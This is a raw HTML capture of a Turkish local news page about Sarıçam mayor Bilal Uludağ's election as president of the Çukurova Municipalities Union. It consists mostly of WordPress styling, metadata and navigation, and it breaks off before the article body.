

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gundemadana.com/bilal-uludag-cukurova-belediyeler-birligi-cbb-baskani-secildi/
body_size: 14137
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>BİLAL ULUDAĞ ÇUKUROVA BELEDİYELER BİRLİĞİ (ÇBB) BAŞKANI SEÇİLDİ &laquo; Gündem Adana</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON.png" /><script src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta property="og:url" content="https://www.gundemadana.com/bilal-uludag-cukurova-belediyeler-birligi-cbb-baskani-secildi/" /><meta property="og:title" content="BİLAL ULUDAĞ ÇUKUROVA BELEDİYELER BİRLİĞİ (ÇBB) BAŞKANI SEÇİLDİ" /><meta property="og:description" content="Çukurova Belediyeler Birliği (ÇBB) yeni başkanını seçti.  Meclis Toplantısında yapılan oylamada, Adana&#8217;dan 13, Mersin, Hatay ve Osmaniye genelinden toplam 173 üyenin oy kullandığı seçimde, en fazla oyu alan Sarıçam Belediye Başkanı Bilal Uludağ Birlik Başkanlığına seçildi. Çukurova Belediyeler Birliği (ÇBB) yeni başkanını seçti. Adana Evliya Çelebi Mesleki ve Teknik Anadolu Lisesi Konferans Salonunda gerçekleştirilen toplantıya [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.gundemadana.com/wp-content/uploads/2024/06/bilaluludag.jpeg" /><meta property="og:image:secure_url" content="https://www.gundemadana.com/wp-content/uploads/2024/06/bilaluludag.jpeg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="BİLAL ULUDAĞ ÇUKUROVA BELEDİYELER BİRLİĞİ (ÇBB) BAŞKANI SEÇİLDİ" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="BİLAL ULUDAĞ ÇUKUROVA BELEDİYELER BİRLİĞİ (ÇBB) BAŞKANI SEÇİLDİ" /><meta name="twitter:description" content="Çukurova Belediyeler Birliği (ÇBB) yeni başkanını seçti.  Meclis Toplantısında yapılan oylamada, Adana&#8217;dan 13, Mersin, Hatay ve Osmaniye genelinden toplam 173 üyenin oy kullandığı seçimde, en fazla oyu alan Sarıçam Belediye Başkanı Bilal Uludağ Birlik Başkanlığına seçildi. Çukurova Belediyeler Birliği (ÇBB) yeni başkanını seçti. Adana Evliya Çelebi Mesleki ve Teknik Anadolu Lisesi Konferans Salonunda gerçekleştirilen toplantıya [&hellip;]" /><meta name="twitter:url" content="https://www.gundemadana.com/bilal-uludag-cukurova-belediyeler-birligi-cbb-baskani-secildi/" /><meta name="twitter:image" content="https://www.gundemadana.com/wp-content/uploads/2024/06/bilaluludag.jpeg" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9906357498711796" crossorigin="anonymous"></script> <meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Gündem Adana &raquo; BİLAL ULUDAĞ ÇUKUROVA BELEDİYELER BİRLİĞİ (ÇBB) BAŞKANI SEÇİLDİ yorum akışı" href="https://www.gundemadana.com/bilal-uludag-cukurova-belediyeler-birligi-cbb-baskani-secildi/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gundemadana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gundemadana.com%2Fbilal-uludag-cukurova-belediyeler-birligi-cbb-baskani-secildi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gundemadana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gundemadana.com%2Fbilal-uludag-cukurova-belediyeler-birligi-cbb-baskani-secildi%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='style-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style1-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style2-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style3-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' /><script type="text/javascript" src="https://www.gundemadana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://www.gundemadana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><link rel="https://api.w.org/" href="https://www.gundemadana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gundemadana.com/wp-json/wp/v2/posts/120033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gundemadana.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://www.gundemadana.com/bilal-uludag-cukurova-belediyeler-birligi-cbb-baskani-secildi/" /><link rel='shortlink' href='https://www.gundemadana.com/?p=120033' /><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#ff0000;--griBG:#ededed}body{font-family:'Poppins',sans-serif}</style><link rel="icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-180x180.png" /><meta name="msapplication-TileImage" content="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-270x270.png" /><script>var varsayilanSehir = "adana";</script></head><body class="wp-singular post-template-default single single-post postid-120033 single-format-standard wp-theme-theHaberV8"><div class="reklamCerceve"></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"><td class="text-center">43,3725</td></font><font><td class="text-center">% 0.25</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"><td class="text-center">51,3279</td></font><font><td class="text-center">% 0.73</td></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"><td class="text-center">59,2261</td></font><font><td class="text-center">% 1.15</td></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"><td class="text-center">55,4919</td></font><font><td class="text-center">% 1.27</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"><td class="text-center">6.945,51</td></font><font><td class="text-center">% 1,57</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"><td class="text-center">89.560,38</td></font><font><td class="text-center">0.449</td></font></div></div></div><div class="temizle"></div><section><div class="sonDakikaBG"><div class="ortala"><i class="fa-solid fa-stopwatch fa-shake"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.gundemadana.com/bizim-icin-vatandasin-menfaati-onemli/" title="“BİZİM İÇİN VATANDAŞIN MENFAATİ ÖNEMLİ”"><time>23:27</time><span>“BİZİM İÇİN VATANDAŞIN MENFAATİ ÖNEMLİ”</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/orman-kanunu-filminin-cekimleri-suruyor/" title="ORMAN KANUNU FİLMİNİN ÇEKİMLERİ SÜRÜYOR"><time>17:26</time><span>ORMAN KANUNU FİLMİNİN ÇEKİMLERİ SÜRÜYOR</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/ugur-mumcu-adanada-anilacak/" title="UĞUR MUMCU, ADANA&#8217;DA ANILACAK"><time>17:19</time><span>UĞUR MUMCU, ADANA&#8217;DA ANILACAK</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/zeydan-karalar-bulusmasina-gidecek-adanalilari-dolmuslar-ucretsiz-tasiyacak/" title="ZEYDAN KARALAR BULUŞMASINA GİDECEK ADANALILARI DOLMUŞLAR ÜCRETSİZ TAŞIYACAK"><time>17:01</time><span>ZEYDAN KARALAR BULUŞMASINA GİDECEK ADANALILARI DOLMUŞLAR ÜCRETSİZ TAŞIYACAK</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/vii-uluslararasi-adana-rhapsody-piyano-festivali-ve-yarismasi-basladi/" title="VII. ULUSLARARASI ADANA RHAPSODY PİYANO FESTİVALİ VE YARIŞMASI BAŞLADI"><time>16:54</time><span>VII. ULUSLARARASI ADANA RHAPSODY PİYANO FESTİVALİ VE YARIŞMASI BAŞLADI</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/ayni-gokyuzu-altinda-iki-farkli-turkiye/" title="AYNI GÖKYÜZÜ ALTINDA İKİ FARKLI TÜRKİYE"><time>13:24</time><span>AYNI GÖKYÜZÜ ALTINDA İKİ FARKLI TÜRKİYE</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/bu-iktidarda-vicdan-ve-utanma-yok/" title="&#8220;BU İKTİDARDA VİCDAN VE UTANMA YOK&#8221;"><time>13:16</time><span>&#8220;BU İKTİDARDA VİCDAN VE UTANMA YOK&#8221;</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/gurer-cumhurbaskanligi-sisteminde-mazot-fiyati-yuzde-790-artti/" title="GÜRER: “CUMHURBAŞKANLIĞI SİSTEMİNDE MAZOT FİYATI YÜZDE 790 ARTTI”"><time>12:58</time><span>GÜRER: “CUMHURBAŞKANLIĞI SİSTEMİNDE MAZOT FİYATI YÜZDE 790 ARTTI”</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/mersin-buyuksehirin-gunes-paneli-destegi-konargocer-yoruklerin-hayatini-kolaylastiriyor/" title="MERSİN BÜYÜKŞEHİR’İN GÜNEŞ PANELİ DESTEĞİ KONARGÖÇER YÖRÜKLERİN HAYATINI KOLAYLAŞTIRIYOR"><time>12:50</time><span>MERSİN BÜYÜKŞEHİR’İN GÜNEŞ PANELİ DESTEĞİ KONARGÖÇER YÖRÜKLERİN HAYATINI KOLAYLAŞTIRIYOR</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/guler-sabanci-egitimdeki-esitsizlik-bir-toplumun-gelecegini-etkiler/" title="GÜLER SABANCI: “EĞİTİMDEKİ EŞİTSİZLİK , BİR TOPLUMUN GELECEĞİNİ ETKİLER.”"><time>23:06</time><span>GÜLER SABANCI: “EĞİTİMDEKİ EŞİTSİZLİK , BİR TOPLUMUN GELECEĞİNİ ETKİLER.”</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></section><div class="temizle"></div><header><div class="ortala"><div class="logo"><a href="https://www.gundemadana.com" title="BİLAL ULUDAĞ ÇUKUROVA BELEDİYELER BİRLİĞİ (ÇBB) BAŞKANI SEÇİLDİ &laquo; Gündem Adana"><img src="https://www.gundemadana.com/wp-content/uploads/2025/11/Gundem-Adana-Logo-1.png" title="BİLAL ULUDAĞ ÇUKUROVA BELEDİYELER BİRLİĞİ (ÇBB) BAŞKANI SEÇİLDİ &laquo; Gündem Adana" width="230" height="60"/></a></div><div class="menu"><div class="menu-main-container"><ul><li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li id="menu-item-71219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71219"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-368"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a><ul class="sub-menu"><li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li><li id="menu-item-105826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105826"><a href="https://napim.net/adana/">ADANA</a></li></ul></li></ul></div></div><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-main-container"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71219"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-368"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105826"><a href="https://napim.net/adana/">ADANA</a></li></ul></li></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a 